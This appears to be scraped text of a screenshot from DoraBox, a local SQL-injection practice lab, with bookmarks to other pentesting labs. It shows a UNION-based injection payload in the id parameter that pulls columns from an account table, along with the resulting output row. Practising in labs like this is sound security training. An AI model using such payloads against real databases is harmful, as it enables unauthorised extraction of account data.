 127.0.0.1/DoraBox-master/sql_injection/sql_num.php?id=+-1+union+s
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 union select 1,2,concat_ws('|',id,rest,own) from account
标题 内容
2 1|1|666